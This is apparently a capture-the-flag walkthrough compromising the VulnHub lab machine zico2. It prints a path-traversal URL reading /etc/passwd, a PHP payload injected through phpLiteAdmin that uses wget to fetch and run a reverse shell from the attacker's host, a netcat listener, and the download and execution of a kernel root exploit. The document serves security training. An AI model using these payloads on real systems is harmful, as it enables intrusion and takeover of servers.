Hello dear friends, welcome back for another CTF Walkthrough. Today we will solve zico2 machine.
Description
Zico’s Shop: A Boot2Root Machine intended to simulate a real world cenario
Disclaimer:
By using this virtual machine, you agree that in no event will I be liable for any loss or damage including without limitation, indirect or consequential loss or damage, or any loss or damage whatsoever arising from loss of data or profits arising out of or in connection with the use of this software.
You are about to load up a virtual machine with vulnerabilities. If something bad happens, it’s not my fault.
Level: Intermediate

Goal: Get root and read the flag file
Description:
Zico is trying to build his website but is having some trouble in choosing what CMS to use. After some tries on a few popular ones, he decided to build his own. Was that a good idea?
Hint: Enumerate, enumerate, and enumerate!
Thanks to: VulnHub
Author: Rafael (@rafasantos5)
Doesn’t work with VMware. Virtualbox only.
Information gathering

TCP Scanning
Local File inclusion

Analyzing the source code of the home page we can discover an interesting link: view.php?page=… usually this is a sign of possible lfi
Bingo, the web app is vulnerable

- http://192.168.1.151/view.php?page=../../../../../../etc/passwd

Dirb
dbadmin is interesting!!!
Exploitation
The first thing we have to navigate to this link http://192.168.1.151/dbadmin/test_db.php.
Fantastic the password is admin.

Searchsploit
The next step is to check if exist some exploit for phpLiteAdmin, for this task I use searchsploit.
Fantastic the application is vulnerable!!!
Exploit the application
This phase is divided into 3 parts:
Phase1
We copy a php rev shell into our local directory
- cp /usr/share/webshells/php/php-reverse-shell.php .
- modify the revshell with our ip and local port
Phase 2
- Open command line window and execute this command: nc -nlvp 443
- Open another command line window and execute this command: python -m SimpleHTTPServer
Phase 3


- Create a new database and use hack.php as name
- Create a new table <?php system(“wget yuourIP:8000/php-reverse-shell.php -O /tmp/rev.php; php /tmp/ rev.php”); ?>

Navigate at this page http://192.168.1.151/view.php?page=../../../../../usr/databases/hack.php and …. bingo we are in the system!!!
Privilege escalation

Fantastic this kernel version is vulnerable, you can find the exploit here.
- wget https://www.exploit-db.com/download/33589
- mv 33589 vnik.c
- gcc vnik.c -O2 -o vnik
- ./vnik 0

Fantastic we are root
Fantastic we have completed the zico2 machine.